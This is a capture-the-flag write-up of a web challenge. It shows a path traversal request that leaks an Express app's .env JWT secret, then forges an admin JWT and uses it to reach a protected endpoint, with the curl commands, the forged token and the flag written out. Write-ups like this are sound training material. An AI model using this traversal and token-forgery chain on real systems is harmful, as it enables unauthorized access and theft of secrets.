Fun with Tokens
Category: Web Security
482 points
I have got secret information that this webapp is vulnerable. Did i fail in verifying passwords ?
http://3.142.122.1:9334/
Solution

Login page is pretty similar to the one from login challenge.

Admins url gave me the file as below.
0xd4127c3c
din_djarin11I’ve also found an admin page.

Intersting part in the login page is that after login attempt it sends token header, which seems to be JWT.
https://jwt.io is a nice tool to take a look into the token.

The values of username, password and admin are ROT13 encrypted. The value of admin is set to false.
Obviously, I needed to forge a token with this value set to true. To do so I was missing secret to sign the token.
I found that /adminNames is in fact a redirect as below.
curl -vvvv http://3.142.122.1:9334/adminNames* Trying 3.142.122.1:9334...
* Connected to 3.142.122.1 (3.142.122.1) port 9334 (#0)
> GET /adminNames HTTP/1.1
> Host: 3.142.122.1:9334
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< X-Powered-By: Express
< Location: /getFile?file=admins
< Vary: Accept
< Content-Type: text/plain; charset=utf-8
< Content-Length: 42
< Date: Sun, 06 Jun 2021 09:44:56 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host 3.142.122.1 left intact
Found. Redirecting to /getFile?file=adminsFound url doesn’t allow me to get the source of application.
curl http://3.142.122.1:9334/getFile?file=index.jsFile name too big!But I already knew it’s Express.js application and I gave a chance to get .env.
curl http://3.142.122.1:9334/getFile?file=../.envsecret=G00D_s0ld13rs_k33p_s3cret5Is it my missing secret? ;-) To get the flag I had to login with login: din_djarin11 and password: 0xd4127c3c,
change the admin value in JWT to gehr (it’s ROT13 encrypted true), sign the JWT and pass to the /admin address.
curl http://3.142.122.1:9334/admin -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF2YV9xd25ldmExMSIsInBhc3N3b3JkIjoiMGtxNDEyN3AzcCIsImFkbWluIjoiZ2VociIsImlhdCI6MTYyMjk3MzIzMn0.zbFDHiyledBI3QoYbwB4n9OgX_r-bjMYRMafjr2qsxU'Hey din_djarin11! Here's your flag: FURYY{G0x3af_q0_z4gg3e_4r91ns4506s384q460s0s0p6r9r5sr4n}By ROT13 decrypting given string I’ve received flag.
Flag
SHELL{T3k6ns_d3_m7tt6r_7e24af7839f617d793f3f3c9e2e8fe7a}